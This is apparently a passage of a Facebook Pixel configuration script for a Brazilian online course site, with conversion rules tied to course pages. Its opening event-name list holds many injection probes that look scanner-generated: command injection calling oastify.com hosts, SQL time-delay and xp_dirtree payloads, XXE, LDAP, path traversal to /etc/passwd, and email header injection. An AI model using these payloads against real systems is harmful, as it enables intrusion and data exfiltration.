http:\/\/2vy63l2jslp6z0499xjobnhdy44xsowcw0onfb4.oastify.com\/bbk.xsd\">bbk\u003C\/bbk>","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdSubscribedButtonClick","4i7zluec5d)(objectClass=*","gcavsg7tx4)(!(objectClass=*)","\"-->'-->`-->\u003C!--#set var=\"t0j\" value=\"sziw7b69wb\"-->\u003C!--#set var=\"v2l\" value=\"u1ky9d8byd\"-->\u003C!--#echo var=\"t0j\"-->\u003C!--#echo var=\"v2l\"-->\u003C!--#exec cmd=\"nslookup -q=cname fm5juytwjygjqdvm0aa1208qphvaj1npfn3fq6ev.oastify.com\" -->","...\/SubscribedButtonClick","\u003Cxpw xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/nkbrs6r4h6eroltuyi89086ynptih9lxmle85wu.oastify.com\/foo\"\/>\u003C\/xpw>","SubscribedButtonClick'|ping -c 21 127.0.0.1 #","SubscribedButtonClick{${sleep(20)}}","SubscribedButtonClick&ping -n 21 127.0.0.1&","nslookup -q=cname vnmzveuckehzrtw21qbh3g96qxwqkho5h850srgg.oastify.com.&","SubscribedButtonClick'\"`0&nslookup -q=cname 3rv7zmykoml7v10a5yfp7odeu50yopsdp1ho8cx.oastify.com.&`'","SubscribedButtonClick'|echo 1rdxfvhpmc leij7wtvsd #xzwx","SubscribedButtonClick..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","SubscribedButtonClick'.sleep(20).'","SubscribedButtonClick|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","SubscribedButtonClick|nslookup -q=cname 5u092o1mroo9y33c80iraqggx730rrvfr3jqaez.oastify.com.&","SubscribedButtonClick\"|echo ttdsnmhvad fj4m6ngsca ||","http:\/\/8nwcvrupkrhcr6wf13bu3t9jqaw3kuoie66txhm.oastify.com\/?SubscribedButtonClick","SubscribedButtonClick&nslookup -q=cname 1jl5rkqigkd5nzs8xw7nzm5cm3swgnkbfz7myan.oastify.com.&'\\\"`0&nslookup -q=cname 1jl5rkqigkd5nzs8xw7nzm5cm3swgnkbfz7myan.oastify.com.&`'","SubscribedButtonClick|echo blq6r0600o rktnvxr4if||a #' |echo blq6r0600o rktnvxr4if||a #|\" |echo blq6r0600o rktnvxr4if||a #","suqw2b19rbowyq3z8nieadg3xu3nrev2nqfd61v.oastify.com","SubscribedButtonClick&echo ua48h8zlko ohu38zjahp&","SubscribedButtonClick\"|ping -n 21 127.0.0.1 ||","SubscribedButtonClick86195482' or 4980=4980--","SubscribedButtonClickpytfarbilq","SubscribedButtonClick'+sleep(20.to_i)+'","SubscribedButtonClick',0)AND pg_sleep(20)--","SubscribedButtonClick29955730' or '8451'='8459","ati6pduaw6","SubscribedButtonClick' and 4092=4095--","SubscribedButtonClick\"","SubscribedButtonClick\u0025}zxtu4'\/\"\u003Cud0xu","SubscribedButtonClick' and '4382'='4389","SubscribedButtonClick50967984' or 2826=2834--","SubscribedButtonClick}}vfnox'\/\"\u003Cwc55x","SubscribedButtonClick'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","SubscribedButtonClickdlyaz\u0025>ztmsl'\/\"\u003Cpleco","SubscribedButtonClick' and 7808=7808--","SubscribedButtonClick' and '3563'='3563","SubscribedButtonClick79303214' or '2484'='2484","SubscribedButtonClick')waitfor delay'0:0:20'--","SubscribedButtonClick');declare \u0040q varchar(99);set \u0040q='\\\\rxsv5a48uarv1p6ybmlddcj20t6mudy1pudm0do2.oasti'+'fy.com\\cun'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick' waitfor delay'0:0:20'--","SubscribedButtonClick'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lfuip SYSTEM \"http:\/\/fi1jqypwfycjmdrmwa61y04qlhraf1jpndf06ov.oasti'||'fy.com\/\">\u0025lfuip;]>'),'\/l') from dual)||'","SubscribedButtonClick);declare \u0040q varchar(99);set \u0040q='\\\\ujhyrdqbgddynss1xp7gzf55mwspggk4bwzomfa4.oasti'+'fy.com\\iqg'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\1xz55k4iukr51z68bwlndmjc036wunybpdd50wol.oastify.com\\\\bmf'))","SubscribedButtonClick')AND pg_sleep(20)--","SubscribedButtonClick'||pg_sleep(20)--","SubscribedButtonClick'(select*from(select(sleep(20)))a)'","SubscribedButtonClick'+(select*from(select(sleep(20)))a)+'","SubscribedButtonClick',''||pg_sleep(20)--","SubscribedButtonClick'+(select load_file('\\\\\\\\ophsx7w5m7jstmyv3jda59bzsqyjmaqyh15tskg9.oastify.com\\\\pcs'))+'","SubscribedButtonClick' and (select*from(select(sleep(20)))a)--","SubscribedButtonClick',0)waitfor delay'0:0:20'--","SubscribedButtonClick' AND pg_sleep(20)--","SubscribedButtonClick,(select*from(select(sleep(20)))a)","SubscribedButtonClick;declare \u0040q varchar(99);set \u0040q='\\\\aesemtlrbt8ei8nhs52wuv0lhcn5bwfk6au2ht5i.oasti'+'fy.com\\jwf'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lfuip SYSTEM \"http:\/\/1325bkai0kx57zc8hwrnjmpc63cw0n4b7zzmqaf.oasti'||'fy.com\/\">\u0025lfuip;]>'),'\/l') from dual)","SubscribedButtonClick';declare \u0040q varchar(99);set \u0040q='\\\\zps3xiwgmij3txy63udl5kbas1yumlq9h05ssjg8.oasti'+'fy.com\\gby'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick'","toct4daxje","*)(!(objectClass=*)","*)(objectClass=*","\/etc\/passwd","j7pexucl07)(objectClass=*","\u003Cand xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/rjevraq8gadvnpsyxm7dzc52mtsmgd717pycp0e.oastify.com\/and.xsd\">and\u003C\/and>","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView'+(function(){if(typeof ailm2===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);ailm2=1;}}())+'","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","PageView]]>>\u003C","\"-->'-->`-->\u003C!--#set var=\"j06\" value=\"iz5m716zw1\"-->\u003C!--#set var=\"l28\" value=\"k17o9381y3\"-->\u003C!--#echo var=\"j06\"-->\u003C!--#echo var=\"l28\"-->\u003C!--#exec cmd=\"nslookup -q=cname 5ms9uotmjog9q3vc00ar2q8gp7v0jraf2dq4dv1k.oastify.com\" -->","lzd2gursa1)(!(objectClass=*)","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","\u003Cixz xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/zjm3riqggid3nxs6xu7lzk5am1sugl798xzkq8f.oastify.com\/foo\"\/>\u003C\/ixz>","...\/PageView","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","c:\\windows\\win.ini","PageView\"|echo 2snxasj3ai w7pcir5p4g ||","PageView'|ping -c 21 127.0.0.1 #","PageView|ping -c 21 127.0.0.1||x","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView'|echo cfdj860wxq 4ay35172ko #xzwx","PageView&ping -n 21 127.0.0.1&","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView\"|ping -n 21 127.0.0.1 ||","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","PageView|echo 4t7u59v6r6 deqseah0m1||a #' |echo 4t7u59v6r6 deqseah0m1||a #|\" |echo 4t7u59v6r6 deqseah0m1||a #","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","PageView65976170' or '9050'='9051","PageView\u0025}tic70'\/\"\u003Cp76i4","PageView|nslookup -q=cname akyestrrhteeo8thy58w0v6lnct5hw8k48vvmjb.oastify.com.&","http:\/\/bbqfjuis8u5ff9kip6zxrwxmedk68xzlp9gw7kw.oastify.com\/?PageView","PermutiveSegmentEntry_8500","PermutiveSegmentEntry_14851","PermutiveSegmentEntry_23385","PermutiveSegmentEntry_11575","PermutiveSegmentEntry_11196","VirtualPageView","livetrucking-ab-trial-form-extended","CreditGranted","retention","AwayClick","Page View","PageViewLoggedOut","PermutiveSegmentEntry_179643","PermutiveSegmentEntry_147752","PermutiveSegmentEntry_146389","awayConversion","TimeOnPage","PermutiveSegmentEntry_16243","PermutiveSegmentEntry_12475","PermutiveSegmentEntry_19814","PermutiveSegmentEntry_8015","PermutiveSegmentEntry_7843","PermutiveSegmentEntry_240257","PermutiveSegmentEntry_14919","PermutiveSegmentEntry_14831","PermutiveSegmentEntry_7827","PermutiveSegmentEntry_14823","PermutiveSegmentEntry_109495","PermutiveSegmentEntry_32339","ArcSpanCohort_PFBQcCpU","PermutiveSegmentEntry_32334","PermutiveSegmentEntry_23694","PermutiveSegmentEntry_14921","PermutiveSegmentEntry_14848","CHEQ","enterNow","PermutiveSegmentEntry_95275","PermutiveSegmentEntry_73403","PermutiveSegmentEntry_7834","PermutiveSegmentEntry_179103","PermutiveSegmentEntry_7836","PermutiveSegmentExit_10622","PermutiveSegmentEntry_10428","PermutiveSegmentEntry_32347","PermutiveSegmentEntry_10622","PermutiveSegmentExit","PermutiveSegmentEntry_244679","ArticleView","PermutiveSegmentEntry_179559","init_event","PermutiveSegmentEntry_81410","PermutiveSegmentEntry_16523","PermutiveSegmentEntry_31835","PermutiveSegmentEntry_31836","PermutiveSegmentEntry_120634","PermutiveSegmentEntry_34030","PermutiveSegmentEntry_19865","PermutiveSegmentEntry_7684","PermutiveSegmentEntry_18874","PermutiveSegmentEntry_50418","PermutiveSegmentEntry_39370","PermutiveSegmentEntry_21140","PermutiveSegmentEntry_30797","PermutiveSegmentEntry_19764","PermutiveSegmentEntry_154999","PermutiveSegmentEntry_11932","PermutiveSegmentEntry_87008","PermutiveSegmentEntry_15313","PermutiveSegmentEntry_42626","Jivo","Lytics Audiences","PermutiveSegmentEntry_37315","PermutiveSegmentEntry","ViewCategory","NaN Minutos na P\u00e1gina","inscricao_masterclass","inscricaoprouni","inscricao_prouni","InscricaoProuni","Inscricao-Prouni","PageView\r\nBCC:g7okfzex4z1kbegnlbv2n1traigc46sylmc93xs\u0040oastify.com\r\nhuy: o","PageView>\r\nBCC:p6wte8d6380tanfwkkubmas09rfl3fr7lvci36s\u0040oastify.com\r\nvgr: b","SubscribedButtonClick>\r\nBCC:q2tua997z9wu6obxglqcibo15sblzfr3jx7pugi5\u0040oastify.com\r\nejn: d","SubscribedButtonClick\r\nBCC:ta7xicha7c4xerj0ooyfqew4dvjo7iz6rzfr2iq7\u0040oastify.com\r\ntco: y","SubscribedButtonClick\r\nBCC:8oxcwrvplrics6xf23cu4tajrax3lupihb53sugj\u0040oastify.com\r\nbjs: n","SubscribedButtonClick>\r\nBCC:2tw61l0jqln6x0297xho9nfdw42xqoucm6ayxple\u0040oastify.com\r\neki: y","PageView>\r\nBCC:vjizreqcgedznts2xq7hzg56mxsqgh75zznqahy6\u0040oastify.com\r\ngwg: d","PageView\r\nBCC:q0ru8977x9uu4o9xelocgbm13s9lxco0gt4krbf0\u0040oastify.com\r\nrpw: y"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1459353050962300", "EventValidation", true);
config.set("1459353050962300", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1459353050962300", "ProtectedDataMode", true);
config.set("1459353050962300", "ccRuleEvaluator", {"ccRules":[{"id":"866604179567238","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.grancursosonline.com.br\/reinvencao-2026\/cadastro-realizado"}}]}]}},{"id":"5140632802827730","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"https:\/\/www.grancursosonline.com.br\/reinvencao-2026\/cadastro-realizado"}}]}]}},{"id":"2361591544355447","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/www.grancursosonline.com.br\/reinvencao-2026"}}]}]}},{"id":"1336971237921117","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"eq":"Curso Gratuito"}}]}]}},{"id":"2791957640999331","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/ebook-simulado-gratuito-para-o-banco-do-brasil-escriturario-agente-comercial-pre-edital"}}]}]}},{"id":"1278829650195302","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"ebook-vendas-e-negociacao-comentada-e-esquematizada-para-o-banco-do-brasil"}}]}]}},{"id":"3923727767918352","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/ebook-vendas-e-negociacao-comentada-e-esquematizada-para-o-banco-do-brasil"}}]}]}},{"id":"1070354468577314","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/seu-tempo-suas-regras-sua-educacao"}}]}]}},{"id":"1069350998602237","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-direito-digital-lgpd-marco-civil"}}]}]}},{"id":"2557037901325327","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-criatividade-inovacao-gestao-mindset-negocios"}}]}]}},{"id":"4235462400032961","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-analise-de-dados-inteligencia-de-negocios"}}]}]}},{"id":"651495307479904","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-inovacao-cultura-maker-ia-robotica"}}]}]}},{"id":"737305349277712","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-direito-digital-lgpd-marco-civil"}}]}]}},{"id":"788735933590392","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-inovacao-cultura-maker-ia-robotica"}}]}]}},{"id":"1395349624888313","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-analise-de-dados-inteligencia-de-negocios"}}]}]}},{"id":"2245808469213420","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/curso-gratuito-criatividade-inovacao-gestao-mindset-negocios"}}]}]}},{"id":"2145064822663188","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/seu-tempo-suas-regras-sua-educacao"}}]}]}},{"id":"1224368229406647","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"666984062539746","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}},{"content_category":{"eq":"Curso Avulso"}}]}]}},{"id":"2246846369032655","rule":{"and":[{"event":{"eq":"Purchase_UA_Curso_Gratuito_CNU_2025_Geral"}},{"or":[{"URL":{"i_contains":"\/"}}]}]}},{"id":"2021363201703854","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]}]}},{"id":"3312483808883099","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/mudar-de-vida-em-2025"}}]}]}},{"id":"8254850201236651","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Coaching"}}]}]}},{"id":"453377021019337","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"CFC"}}]}]}},{"id":"1117149576055242","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_name":{"i_contains":"OAB"}}]}]}},{"id":"920325876458559","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]}]}},{"id":"1073532380400423","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"802898538062740","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"1905227953322742","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"937594818061842","rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"829895129156662","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"1893179834449046","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"810423867796076","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Resid\u00eancias"}}]}]}},{"id":"730350578935635","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Curso Avulso"}}]}]}},{"id":"1550712892391169","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]},{"or":[{"referrer_domain":{"i_not_contains":"google"}}]}]}},{"id":"371169585825189","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"payment_type":{"eq":"Cart\u00e3o"}}]}]}},{"id":"2077276002633324","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"payment_type":{"eq":"Pix"}}]}]}},{"id":"1165395604867411","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Assinatura Ilimitada"}}]}]}},{"id":"1438404483427262","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"P\u00f3s"}}]}]}},{"id":"3577210362545122","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"eq":"Gradua\u00e7\u00e3o"}}]}]}},{"id":"382847607427005","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"referrer_domain":{"i_contains":"www.google"}}]}]}},{"id":"328779996531865","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"429182788337287","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"cadastro-realizado"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/ifpa-instituto-federal-de-educacao-ciencia-e-tecnologia-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/if"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/instituto\u002520federal"}}]}]},"id":"1390942310949173"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-ufu-2016-vagas-para-nivel-medio-e-superior-inicial-de-r-36-mil\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=ufu"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=universidade+federal+de+uberlandia"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-universidade-federal-de-uberlandia"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-ufu"}}]}]},"id":"1302545136495720"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-para-procurador-da-fazenda-nacional-conta-com-tradicao-de-chamar-muitos-aprovados-edital-publicado-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-edital-para-procurador-da-fazenda-nacional-oferta-de-150-vagas-e-inicial-de-r-17-33033\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/edital-do-concurso-para-procurador-da-fazenda-nacional-saira-nos-proximos-dias-esaf-oficializada-organizadora\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/procuradoria-geral-da-fazenda-nacional-pgfn-divulga-edital-de-concurso-publico-nesta-segunda-dia-6-inicial-de-r-17-mil\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/gran-juris-2015-procuradoria-geral-da-fazenda-nacional-procurador"}}]}]},"id":"1479770268721983"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/policia-militar-de-goias-novo-concurso-para-1-500-vagas-anunciado-edital-ainda-em-2015\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-policia-militar-de-goias-pm-go-cresce-a-expectativa-para-2-500-vagas-editais-em-breve\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/pm-go-2015-policia-militar-do-estado-de-goias-soldado"}}]}]},"id":"1388317464521645"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-edital-para-tecnico-e-analista-sai-ainda-este-ano\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-fcc-e-oficializada-organizadora-edital-1o-sai-nos-ptr\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-anuncia-que-edital-sai-partir-dia-812-oportunidades-para-os-niveis-medio-e-superior\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-definida-etapas-1o-concurso-edital-este-mes-nivel-medio-e-superior\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/?s=cnmp"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-fcc-e-oficializada-organizadora-edital-1o-sai-nos-ptr\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-10-motivos-para-participar-da-selecao-edital-ainda-este-mes\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-define-organizador-seu-1o-concurso-edital-ate-o-fim-deste-mes-prepare-se\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/concurso-cnmp-preparativos-para-1-concurso-em-andamento-mais-vagas-que-o-previsto\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-edital-para-tecnico-e-analista-sai-ainda-este-ano\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-df-concurso-para-tecnico-e-analista-em-breve\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-orgao-inicia-preparativos-para-seu-1-concurso\/"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-saiu-o-edital-1a-concurso-para-nivel-medio-e-superior-iniciais-de-ate-r-8-mil-2\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/cnmp"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-tecnico-especialidade-administracao-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conselho-nacional-do-ministerio-publico-seguranca-institucional-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-todas-as-especialidades-exceto-direito-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-especialidade-direito-modulo-inicial"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-materia\/legislacao-aplicada-ao-cnmp-prof-gilcimar-rodrigues"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/cnmp-edital-retificado-oferta-de-87-vagas-para-tecnico-e-analista-ate-r-8-mil\/"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/pesquisa\/cnmp"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-apoio-tec-administrativo-especialidade-seguranca-institucional"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-apoio-juridico-especialidade-direito"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-apoio-tecnico-administrativo-especialidade-administracao-teoria-e-exercicios"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conh-basicos-dissertacao-todos-os-cargos-de-nivel-medio-teoria-e-exercicios"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-analista-especialidade-gestao-publica"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conh-basicos-dissertacao-todos-os-cargos-de-nivel-superior-teoria-e-exerc"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/cnmp-conselho-nacional-do-ministerio-publico-cnmp-2014"}},{"url":{"eq":"http:\/\/info.grancursos.com.br\/aulao-especial-cnmp-direito-administrativo"}},{"url":{"eq":"http:\/\/info.grancursos.com.br\/aulao-especial-legislacao-aplicada-ao-cnmp"}},{"url":{"eq":"http:\/\/www.grancursos.com.br\/blog\/traduzindo-o-edital-por-dentro-dos-detalhes-cnmp-oportunidades-para-nivel-medio-e-superior\/"}}]}]},"id":"982106901891362"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/icms"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/icms"}}]}]},"id":"1248086761895774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/tribunais"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/tribunal"}}]}]},"id":"1459702074049864"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/legislativa"}}]}]},"id":"1432432213473978"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/fiscal"}}]}]},"id":"1331064086951302"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/superior-juridico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/advogado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/superior\u002520jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-civil-do-estado-de-pernambuco-pc-pe"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/tce-pa-tribunal-de-contas-do-estado-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-federal"}}]}]},"id":"1321079761283787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/forcas-armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/for\u00e7as\u002520armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/militar"}},{"url":{"i_contains"